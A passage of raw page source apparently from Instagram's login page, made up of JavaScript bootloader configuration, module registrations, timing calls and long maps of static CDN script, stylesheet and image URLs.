4837",["PolarisIncomingCall.react"],{"__rc":["PolarisIncomingCall.react","Aa1sCLD3VPTelj-gmxlh1bWzSM8J867CAi-xx--8V_iQs1q7ITtMnzDaj8maxUfr84Qb-p8VpeBgQPP4YYc-Py4"]},-1],["cr:5487",["PolarisHttp404PageBase.react"],{"__rc":["PolarisHttp404PageBase.react","Aa0Hn8wBojrtBZ4DH-S13HmwO1SVWltfoNl6qImwI3-mW5dIL6O2mjcgnawt-Si5P9F7PKrYvnwsO3hqY4r5oKynmBOpra2xfQ"]},-1],["cr:4840",[],{"__rc":[null,"Aa2Igj0HtpptSW4MRz0-eY9gMulZJOKB8M6KTojR8l-I2NAM-RavcSfmhGqPCYoKSmfOPCbjhlGukIlXCpAFKj3I7DX3HVtC8y4oZAPVv7ttlW7_"]},-1],["cr:956931",["useCometPrerendererImpl"],{"__rc":["useCometPrerendererImpl","Aa3qcUYx8G6jXGpNKRxwN0ObXg5FQuB7DkBeuLdeEZ80sCy57UnGctLDyW4jymNT7GGrPUIYfVdKxup4UTmGsUT873kiAffuYjM"]},-1],["cr:5278",["ReactDOM-prod.classic"],{"__rc":["ReactDOM-prod.classic","Aa3iXlBNW995-XHVfsE3Yu4W3rk5lVj_dEoLW3009OGVY7wOhVS-jrt0Z-IxCYfg0KixlAqXikbEPI25c025u_-6JISLHB-9Ug"]},-1],["cr:104",["PolarisDirectBadgeIcon"],{"__rc":["PolarisDirectBadgeIcon",null]},-1],["cr:4477",["PolarisDesktopNavLoggedOutContainer.react"],{"__rc":["PolarisDesktopNavLoggedOutContainer.react","Aa1e67bzAzlCiFAG--IXpFD6_d18cIyyUXxIsIZQvDB1IOQShv3rMflPg1NLxkR1XJuxNuVuVMp_DT6JoJvRLxrGHw"]},-1],["cr:3473",[],{"__rc":[null,null]},-1],["cr:1353359",["CometEventListener"],{"__rc":["CometEventListener","Aa2f9kZfAt04ePIYzfO4tBxtFF1maw6WLX8Z0vHjzcxdmbrRGGvO57UYE5U0zrKXVqJhIETUAgtAZSmi8w97dY7csT8qXviouQ"]},-1]],"instances":[["__inst_af5d41d9_0_0_w\/",["XIGCometRoutedRootConfigBuilder"],[{"service_worker_uri":"\/www-service-worker.js?s=push&__d=www"}],1]],"require":[["PolarisLoginRoot.entrypoint"],["PolarisLoginRoot.react"],["CometPlatformRootClient","init",["__inst_af5d41d9_0_0_w\/","RequireDeferredReference"],[{"__m":"__inst_af5d41d9_0_0_w\/"},"mount_0_0_MQ","7196187742921565388",{"actorID":"0","rootView":{"allResources":[{"__dr":"PolarisLoginRoot.entrypoint"},{"__dr":"PolarisLoginRoot.react"}],"resource":{"__dr":"PolarisLoginRoot.react"},"props":{"force_authentication":false,"force_login_user":null,"username_hint":null,"page_logging":{"name":"loginPage","params":{"page_id":"loginPage_login"}}},"entryPoint":{"__dr":"PolarisLoginRoot.entrypoint"}},"tracePolicy":"polaris.loginPage","meta":{"title":"Login \u2022 Instagram","accessory":null,"favicon":null},"prefetchable":true,"hostableView":{"allResources":[{"__dr":"PolarisLoginRoot.entrypoint"},{"__dr":"PolarisLoginRoot.react"}],"resource":{"__dr":"PolarisLoginRoot.react"},"props":{"force_authentication":false,"force_login_user":null,"username_hint":null,"page_logging":{"name":"loginPage","params":{"page_id":"loginPage_login"}}},"entryPoint":{"__dr":"PolarisLoginRoot.entrypoint"}},"url":"\/accounts\/login\/","params":{"force_authentication":false,"force_login_igid":null,"platform_app_id":null,"next":null,"hl":null,"e_un":null,"enable_fb_login":false},"routePath":"\/accounts\/login\/"},null,null,{"backgroundRoute":null,"timeSpentMetaData":null}]],["Bootloader","markComponentsAsImmediate",[],[["CometErrorRoot.react","CometKeyCommandWrapperDialog.react","CometModifiedKeyCommandWrapperDialog.react"]]],["RequireDeferredReference","unblock",[],[["PolarisLoginRoot.entrypoint","PolarisLoginRoot.react"],"sd"]],["RequireDeferredReference","unblock",[],[["PolarisLoginRoot.entrypoint","PolarisLoginRoot.react"],"css"]]]});});});</script>
<script>qpl_inl("7196187742921565388","tierOneEnd");</script>
<script type="application/json" data-content-len="83" data-sjs>{"require":[["qplTimingsServerJS",null,null,["7196187742921565388","tierOneEnd"]]]}</script>

<script>qpl_inl("7196187742921565388","tierTwo");</script>
<script type="application/json" data-content-len="80" data-sjs>{"require":[["qplTimingsServerJS",null,null,["7196187742921565388","tierTwo"]]]}</script>
<script>qpl_inl("7196187742921565388-server","tierTwo",94);</script>
<script type="application/json" data-content-len="90" data-sjs>{"require":[["qplTimingsServerJS",null,null,["7196187742921565388-server","tierTwo",94]]]}</script>
<script>requireLazy(["HasteSupportData"],function(m){m.handle({"clpData":{"1808128":{"r":1,"s":1}},"gkxData":{"3538":{"result":false,"hash":"AT57TGJPNDIjCAO6c-c"},"952052":{"result":false,"hash":"AT7wsJl9q10w1hpgZao"},"1611172":{"result":false,"hash":"AT6trgho2WMoFqOjJKA"}},"ixData":{"1876411":{"sprited":0,"uri":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yd\/r\/3mD7kKai_7W.gif","width":12,"height":12},"1876412":{"sprited":0,"uri":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/y1\/r\/mHADa0fT0mI.gif","width":16,"height":16},"1876413":{"sprited":0,"uri":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yV\/r\/ZY0eC865SgX.gif","width":20,"height":20},"1876414":{"sprited":0,"uri":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/y8\/r\/M3mvaC7u8oH.gif","width":24,"height":24},"1876415":{"sprited":0,"uri":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yL\/r\/hVe2HmwMRpE.gif","width":32,"height":32},"1876416":{"sprited":0,"uri":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yC\/r\/yFaaylccZ5L.gif","width":48,"height":48},"1876418":{"sprited":0,"uri":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yk\/r\/96GJYGbUDCJ.gif","width":72,"height":72},"1876419":{"sprited":0,"uri":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yS\/r\/NiR8M1k4AVU.gif","width":12,"height":12},"1876420":{"sprited":0,"uri":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/ym\/r\/FNERtXIk9xp.gif","width":16,"height":16},"1876421":{"sprited":0,"uri":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yJ\/r\/l2FWxc8ihQj.gif","width":20,"height":20},"1876422":{"sprited":0,"uri":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yo\/r\/Io_N1z4MXYh.gif","width":24,"height":24},"1876423":{"sprited":0,"uri":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yD\/r\/-1hifBvDgEQ.gif","width":32,"height":32},"1876424":{"sprited":0,"uri":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yG\/r\/RcIiVWWukEr.gif","width":48,"height":48},"1876426":{"sprited":0,"uri":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yP\/r\/9ISCYYcy94m.gif","width":72,"height":72},"1876427":{"sprited":0,"uri":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yU\/r\/MStXnCtsaSe.gif","width":12,"height":12},"1876428":{"sprited":0,"uri":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/y6\/r\/dw2egiKdoVV.gif","width":16,"height":16},"1876429":{"sprited":0,"uri":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yA\/r\/1DbfjOftY0d.gif","width":20,"height":20},"1876430":{"sprited":0,"uri":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yi\/r\/2uPGz8a6lb6.gif","width":24,"height":24},"1876431":{"sprited":0,"uri":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yw\/r\/60r9oPEvxiL.gif","width":32,"height":32},"1876432":{"sprited":0,"uri":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yM\/r\/NlAFhiEx3a1.gif","width":48,"height":48},"1876434":{"sprited":0,"uri":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yx\/r\/uzrQzxgD_Bg.gif","width":72,"height":72},"1876435":{"sprited":0,"uri":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yM\/r\/TtXj9IXnkoK.gif","width":12,"height":12},"1876436":{"sprited":0,"uri":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yy\/r\/HNs8yq0QiXE.gif","width":16,"height":16},"1876437":{"sprited":0,"uri":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yT\/r\/ay_drQe6StD.gif","width":20,"height":20},"1876438":{"sprited":0,"uri":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/y4\/r\/iACDMhAROS_.gif","width":24,"height":24},"1876439":{"sprited":0,"uri":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yy\/r\/WEhNL1y2zoZ.gif","width":32,"height":32},"1876440":{"sprited":0,"uri":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/y-\/r\/mAeZkO4yhqj.gif","width":48,"height":48},"1876442":{"sprited":0,"uri":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yl\/r\/79uB7ciX8vY.gif","width":72,"height":72},"1876443":{"sprited":0,"uri":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yG\/r\/dzn6it4Fw3p.gif","width":12,"height":12},"1876444":{"sprited":0,"uri":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yc\/r\/wqjQpFb4tea.gif","width":16,"height":16},"1876445":{"sprited":0,"uri":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yk\/r\/yy3mR2PXKrn.gif","width":20,"height":20},"1876446":{"sprited":0,"uri":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yl\/r\/gTdm7zPKz-c.gif","width":24,"height":24},"1876447":{"sprited":0,"uri":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/ym\/r\/kdaft251gQ_.gif","width":32,"height":32},"1876448":{"sprited":0,"uri":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yG\/r\/6-FTd4KBtOk.gif","width":48,"height":48},"1876450":{"sprited":0,"uri":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yq\/r\/Tks_lRPtYc-.gif","width":72,"height":72},"1876451":{"sprited":0,"uri":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yK\/r\/Bys0xcVibDa.gif","width":12,"height":12},"1876452":{"sprited":0,"uri":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yI\/r\/Wk0dcHGH6EG.gif","width":16,"height":16},"1876453":{"sprited":0,"uri":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/ys\/r\/aOTs7vt2hEc.gif","width":20,"height":20},"1876454":{"sprited":0,"uri":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yh\/r\/wVjfNbGZ3CH.gif","width":24,"height":24},"1876455":{"sprited":0,"uri":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yw\/r\/oT6wM_vuQNQ.gif","width":32,"height":32},"1876456":{"sprited":0,"uri":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yp\/r\/ac61i44rSWK.gif","width":48,"height":48},"1876458":{"sprited":0,"uri":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yg\/r\/ZH27Vvjc9-u.gif","width":72,"height":72},"1940508":{"sprited":0,"uri":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/y3\/r\/ycQ2OPoZwUA.gif","width":64,"height":64},"1940509":{"sprited":0,"uri":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yg\/r\/8kyIVWHZW-b.gif","width":64,"height":64},"1940510":{"sprited":0,"uri":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yK\/r\/8gPN8wBD9yB.gif","width":64,"height":64},"1940511":{"sprited":0,"uri":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yG\/r\/WtK_u51t3nM.gif","width":64,"height":64},"1940512":{"sprited":0,"uri":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yj\/r\/JYwEre3ewp7.gif","width":64,"height":64},"1940513":{"sprited":0,"uri":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yu\/r\/M2HDLLPAUWl.gif","width":64,"height":64}}})});requireLazy(["Bootloader"],function(m){m.handlePayload({"consistency":{"rev":1006913768},"rsrcMap":{"638tWx9":{"type":"js","src":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3if8t4\/yK\/l\/en_US\/GzuEnvTq4-t.js?_nc_x=Ij3Wp8lg5Kz","c":1,"p":":23","m":"1006913768_main"},"+L0X93S":{"type":"js","src":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3i8hs4\/y3\/l\/en_US\/i9nIgo3DWBW.js?_nc_x=Ij3Wp8lg5Kz","c":1,"p":":23473","m":"1006913768_longtail"},"DLtrhss":{"type":"js","src":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3ivsD4\/yE\/l\/en_US\/bqgmfMXZBAZ.js?_nc_x=Ij3Wp8lg5Kz","c":1,"p":":23475","m":"1006913768_longtail"},"MIwFPq4":{"type":"js","src":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yX\/r\/CnnssOFlSrF.js?_nc_x=Ij3Wp8lg5Kz","c":1,"p":":23476","m":"1006913768_longtail"},"TdXIi8k":{"type":"js","src":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3i63z4\/yf\/l\/en_US\/3SBbpQTh5JQFVqvo3yITGNbqgmfMXZBAZCnnssOFlSrF.js?_nc_x=Ij3Wp8lg5Kz","c":1,"p":":23477,21835,23475,23476","m":"1006913768_longtail"},"M3YTqGr":{"type":"js","src":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3i2Bq4\/yH\/l\/en_US\/EdPB253r6oH.js?_nc_x=Ij3Wp8lg5Kz","c":1,"p":":67","m":"1006913768_main"},"N4nU9Oc":{"type":"js","src":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3iDeN4\/y9\/l\/en_US\/yiiLUfpiFcK.js?_nc_x=Ij3Wp8lg5Kz","c":1,"p":":353","m":"1006913768_main"},"0UcKMh\/":{"type":"js","src":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3iDny4\/yA\/l\/en_US\/oN8m9jmFmbt.js?_nc_x=Ij3Wp8lg5Kz","c":1,"p":":303","m":"1006913768_main"},"Vwuo4Di":{"type":"js","src":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3ifLH4\/yS\/l\/en_US\/Xac-zuu-pSN.js?_nc_x=Ij3Wp8lg5Kz","c":1,"p":":384","m":"1006913768_main"},"Sboo2ZQ":{"type":"js","src":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yr\/r\/ef5d8wbITlx.js?_nc_x=Ij3Wp8lg5Kz","c":1,"p":":20954","m":"1006913768_longtail"},"GEYkBuR":{"type":"css","src":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/y0\/l\/0,cross\/1lpGcAxpqKq.css?_nc_x=Ij3Wp8lg5Kz","c":1,"p":":95"},"8pq2NxN":{"type":"js","src":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3iI_Z4\/yL\/l\/en_US\/VBn3KT3pgVo.js?_nc_x=Ij3Wp8lg5Kz","c":1,"p":":40","m":"1006913768_main"},"WIiXz99":{"type":"js","src":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3iTtw4\/yh\/l\/en_US\/Lv8x68SGKbB.js?_nc_x=Ij3Wp8lg5Kz","c":1,"p":":39","m":"1006913768_main"},"hLjcOjL":{"type":"js","src":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3iqXu4\/yr\/l\/en_US\/pmQaJG4UWj4.js?_nc_x=Ij3Wp8lg5Kz","c":1,"p":":106","m":"1006913768_main"},"dLTA2Ty":{"type":"js","src":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3i2Gy4\/yP\/l\/en_US\/cc8Qe_UsdHx.js?_nc_x=Ij3Wp8lg5Kz","c":1,"p":":104","m":"1006913768_main"},"MvVvwFp":{"type":"js","src":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yb\/r\/7twnDzQJl6p.js?_nc_x=Ij3Wp8lg5Kz","c":1,"p":":62","m":"1006913768_main"},"jXxx7Y+":{"type":"js","src":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yZ\/r\/oL0vKEnSOwE.js?_nc_x=Ij3Wp8lg5Kz","c":1,"p":":117","m":"1006913768_main"},"7CHgZ69":{"type":"js","src":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yv\/r\/Pep2ySFWVSNOjXVl9zPlnQKWZVlgSqidt.js?_nc_x=Ij3Wp8lg5Kz","c":1,"p":":20781,139,20784","m":"1006913768_main,1006913768_longtail"},"39FEhvJ":{"type":"js","src":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/y5\/r\/7Acv_W442v4.js?_nc_x=Ij3Wp8lg5Kz","c":1,"p":":99","m":"1006913768_main"},"CySkrpl":{"type":"js","src":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yG\/r\/oOUccoQkVsR.js?_nc_x=Ij3Wp8lg5Kz","c":1,"p":":20782","m":"1006913768_longtail"},"RbwURCm":{"type":"js","src":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yv\/r\/obqGxUeS1WY.js?_nc_x=Ij3Wp8lg5Kz","c":1,"p":":20783","m":"1006913768_longtail"},"4baIsxj":{"type":"js","src":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yy\/r\/T75IWM_hGsa.js?_nc_x=Ij3Wp8lg5Kz","c":1,"p":":20785","m":"1006913768_longtail"},"3TMEE8p":{"type":"js","src":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3iooV4\/y_\/l\/en_US\/TcA8_seHeUHL0996Qn1q9VKwAZ7JtPgwKFBbQp2xopJIJTEYRlkvdPtEHUt4uy4wKG.js?_nc_x=Ij3Wp8lg5Kz","c":1,"p":":9,29,173,56,21478,21480","m":"1006913768_main,1006913768_longtail"},"lnyG6XK":{"type":"js","src":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3i_yf4\/yj\/l\/en_US\/OXO2mhXIxD6.js?_nc_x=Ij3Wp8lg5Kz","c":1,"p":":71","m":"1006913768_main"},"EcuqPN7":{"type":"js","src":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3iLn94\/yB\/l\/en_US\/ycGtJJLE-Sh.js?_nc_x=Ij3Wp8lg5Kz","c":1,"p":":11","m":"1006913768_main"},"lCUKkCk":{"type":"js","src":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3if1r4\/yG\/l\/en_US\/gw2ienrbTLQ.js?_nc_x=Ij3Wp8lg5Kz","c":1,"p":":8","m":"1006913768_main"},"WiWMjPn":{"type":"js","src":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3idI24\/yB\/l\/en_US\/tKC8usB71Pu.js?_nc_x=Ij3Wp8lg5Kz","c":1,"p":":61","m":"1006913768_main"},"tLeK+Bb":{"type":"js","src":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3iqLF4\/yq\/l\/en_US\/9MlWMULwlq0.js?_nc_x=Ij3Wp8lg5Kz","c":1,"p":":256","m":"1006913768_main"},"wjNxzQ7":{"type":"css","src":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/ys\/l\/0,cross\/miSAGz350f4.css?_nc_x=Ij3Wp8lg5Kz","c":1,"p":":247"},"8jEMLA6":{"type":"css","src":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yO\/l\/0,cross\/pfVACCMRE23LpHU3dlOvCy.css?_nc_x=Ij3Wp8lg5Kz","c":1,"p":":120,84"},"r25adQa":{"type":"js","src":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3iplY4\/yy\/l\/en_US\/[base64].js?_nc_x=Ij3Wp8lg5Kz","c":1,"p":":123,67,96,8,77,57,39,68,49,9,64,55,101,108,20,82,21476,65,21480,59,21477,21475","m":"1006913768_main,1006913768_longtail"},"hGyrG2V":{"type":"js","src":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3i8p94\/ya\/l\/en_US\/v4v63kYDQGS.js?_nc_x=Ij3Wp8lg5Kz","c":1,"p":":16","m":"1006913768_main"},"gfgGpy+":{"type":"js","src":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3itzG4\/yz\/l\/en_US\/2Nv9713lPjA.js?_nc_x=Ij3Wp8lg5Kz","c":1,"p":":116","m":"1006913768_main"},"N10H2aR":{"type":"css","src":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yV\/l\/0,cross\/1lpGcAxpqKqoWZm6Otm4gr.css?_nc_x=Ij3Wp8lg5Kz","c":1,"p":":95,83"},"CkZfsSL":{"type":"js","src":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3iLJE4\/y4\/l\/en_US\/N_3Vs5ssC5UwgqP0V77JXlpmQaJG4UWj4VBn3KT3pgVo343u6AwFWV2zMNcgA0IJ1UIMLiYYaK_72OgQZKqBcuUWhj_Tp3wn8D1FBbQp2xopJI.js?_nc_x=Ij3Wp8lg5Kz","c":1,"p":":70,25,106,40,88,130,111,98,24,56","m":"1006913768_main"},"RTAmeD0":{"type":"js","src":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3i_v_4\/y1\/l\/en_US\/ivZGZvBMVRB.js?_nc_x=Ij3Wp8lg5Kz","c":1,"p":":100","m":"1006913768_main"},"FggMswc":{"type":"js","src":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3iaCj4\/yj\/l\/en_US\/[base64].js?_nc_x=Ij3Wp8lg5Kz","c":1,"p":":123,67,338,96,8,77,57,39,68,49,9,64,55,101,108,20,82,21476,21480,59,21477,21475","m":"1006913768_main,1006913768_longtail"},"MXmMuvH":{"type":"css","src":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yL\/l\/0,cross\/pfVACCMRE23LpHU3dlOvCyCd8gmrKis3G.css?_nc_x=Ij3Wp8lg5Kz","c":1,"p":":120,84,337"},"LUIw\/VE":{"type":"js","src":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3iLJE4\/yF\/l\/en_US\/N_3Vs5ssC5UwgqP0V77JXlpmQaJG4UWj4VBn3KT3pgVo343u6AwFWV2zMNcgA0IJ1UIMLiYYaK_72OgQZKqBcuUWhj_Tp3wn8D1FBbQp2xopJIcfsMwE5bAk8.js?_nc_x=Ij3Wp8lg5Kz","c":1,"p":":70,25,106,40,88,130,111,98,24,56,65","m":"1006913768_main"},"Abj1FyY":{"type":"js","src":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3iaAP4\/yf\/l\/en_US\/JMgV8WTJEoW.js?_nc_x=Ij3Wp8lg5Kz","c":1,"p":":79","m":"1006913768_main"},"JOtxNpI":{"type":"js","src":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yh\/r\/IMLiYYaK_72OgQZKqBcuUWT2utof03AUa.js?_nc_x=Ij3Wp8lg5Kz","c":1,"p":":111,98,276","m":"1006913768_main"},"SPjZ8dK":{"type":"js","src":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3i7M54\/y5\/l\/en_US\/N_3Vs5ssC5U.js?_nc_x=Ij3Wp8lg5Kz","c":1,"p":":70","m":"1006913768_main"},"GN\/sCY\/":{"type":"js","src":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3iy_v4\/yY\/l\/en_US\/wgqP0V77JXlVBn3KT3pgVo343u6AwFWV2xQU6FYGp1u511jQDv9Cp0HHDLCg578SH6ve_1Bo9iC43BNZJL2jQ9WMrb2AIS4D4cVLv8x68SGKbBycGtJJLE-ShL0996Qn1q9VPcjaH17IVThLMPXtMLlh0s5-Io_pxi9rbrq1uwuJaWMan86StkbNCJsEHUt4uy4wKG.js?_nc_x=Ij3Wp8lg5Kz","c":1,"p":":25,40,88,60,112,121,126,77,31,39,11,29,103,20,113,47,91,21480","m":"1006913768_main,1006913768_longtail"},"II+tDL4":{"type":"css","src":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yj\/l\/0,cross\/HzebvJYPQyoLpHU3dlOvCyRiH46CgMkgD.css?_nc_x=Ij3Wp8lg5Kz","c":1,"p":":66,84,124"},"Oz3vvyg":{"type":"js","src":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3inEC4\/ym\/l\/en_US\/61ltLWDcQhe.js?_nc_x=Ij3Wp8lg5Kz","c":1,"p":":122","m":"1006913768_main"},"AMu35Ib":{"type":"js","src":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3iAFH4\/yh\/l\/en_US\/jyL4juebF-k.js?_nc_x=Ij3Wp8lg5Kz","c":1,"p":":128","m":"1006913768_main"},"JfSOyFD":{"type":"css","src":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yV\/l\/0,cross\/1lpGcAxpqKqQbuex93eTOMLpHU3dlOvCyzzxLDQDKa7m7dtbVeCy72F.css?_nc_x=Ij3Wp8lg5Kz","c":1,"p":":95,142,84,243,400"},"4TQ+K1z":{"type":"js","src":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3iFdC4\/yX\/l\/en_US\/pmQaJG4UWj4VBn3KT3pgVo11jQDv9Cp0HcYAb2hzlZPVve_1Bo9iC43TlnauT19ejugw2ienrbTLQBNZJL2jQ9WMLv8x68SGKbBIMLiYYaK_72PcjaH17IVThLMPXtMLlh0s5-Io_pxi9rbxZyb40JqbcR.js?_nc_x=Ij3Wp8lg5Kz","c":1,"p":":106,40,112,399,126,96,8,77,39,111,103,20,113,21477","m":"1006913768_main,1006913768_longtail"},"Z7ZB0dA":{"type":"js","src":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3ikpH4\/yD\/l\/en_US\/wgqP0V77JXl.js?_nc_x=Ij3Wp8lg5Kz","c":1,"p":":25","m":"1006913768_main"},"W27AQB4":{"type":"js","src":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3im5c4\/y2\/l\/en_US\/7TbLefT83c0.js?_nc_x=Ij3Wp8lg5Kz","c":1,"p":":235","m":"1006913768_main"},"elkMJU7":{"type":"js","src":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3i-um4\/yw\/l\/en_US\/QZEd8EqW-W_.js?_nc_x=Ij3Wp8lg5Kz","c":1,"p":":143","m":"1006913768_main"},"SNSgcfI":{"type":"js","src":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yi\/r\/54X2pa4Q77H.js?_nc_x=Ij3Wp8lg5Kz","c":1,"p":":183","m":"1006913768_main"},"O8ghqVf":{"type":"js","src":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/ym\/r\/49TCMVpJQ9O.js?_nc_x=Ij3Wp8lg5Kz","c":1,"p":":182","m":"1006913768_main"},"OCr95va":{"type":"js","src":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3inoj4\/yk\/l\/en_US\/[base64].js?_nc_x=Ij3Wp8lg5Kz","c":1,"p":":17382,21425,21444,21428,21430,17369,21434,21605,21427,21441,17353,21445,21408,21429,21426,21442,21578,21432,21606,21454,21431,21514,21433,21515","m":"1006913768_longtail"},"LymOTh0":{"type":"js","src":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3ia3g4\/yK\/l\/en_US\/3sbXJaB6jhz.js?_nc_x=Ij3Wp8lg5Kz","c":1,"p":":349","m":"1006913768_main"},"KPcgsgp":{"type":"js","src":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yX\/r\/WGt3m4_0J6S.js?_nc_x=Ij3Wp8lg5Kz","c":1,"p":":21443","m":"1006913768_longtail"},"HAdaAfP":{"type":"js","src":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yu\/r\/Ju_GUfa6YTy.js?_nc_x=Ij3Wp8lg5Kz","c":1,"p":":23792","m":"1006913768_longtail"},"gERjqLU":{"type":"js","src":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3iFmB4\/ye\/l\/en_US\/H6kIOT6P8akyt4717MCBgHxudfWkGfnMS43-jZUohENVP-FxlnJFYEeNpV2nmzEmRbuk1ECc7FJyT15OhfS5HE3M1MY2eDbW-z0YP1n2plGRwRq9NBjVyNNwMMrqfnWVlYdJiyg8AQNMsQTR5LWgsqVgrL6FeLaAg_7vEtusd6r5NO8w.js?_nc_x=Ij3Wp8lg5Kz","c":1,"p":":17381,21430,17369,21434,21605,21427,21429,21426,21578,21432,21606,21454,21431,21514,21433,21515","m":"1006913768_longtail"},"i7YOJyD":{"type":"js","src":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yY\/r\/5A3k8ZigD4h.js?_nc_x=Ij3Wp8lg5Kz","c":1,"p":":21428","m":"1006913768_longtail"},"ZCh8yqa":{"type":"js","src":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/ye\/r\/BmpYo1FLl8T.js?_nc_x=Ij3Wp8lg5Kz","c":1,"p":":21425","m":"1006913768_longtail"},"M0ByNMu":{"type":"js","src":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3iDp44\/yj\/l\/en_US\/ta_DJjjl7X0.js?_nc_x=Ij3Wp8lg5Kz","c":1,"p":":22963","m":"1006913768_longtail"},"mhiCfI5":{"type":"js","src":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/y2\/r\/Cu2KVQ06AcD.js?_nc_x=Ij3Wp8lg5Kz","c":1,"p":":22874","m":"1006913768_longtail"},"K5ZT+DV":{"type":"js","src":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/y9\/r\/V6ehLW184mv.js?_nc_x=Ij3Wp8lg5Kz","c":1,"p":":308","m":"1006913768_m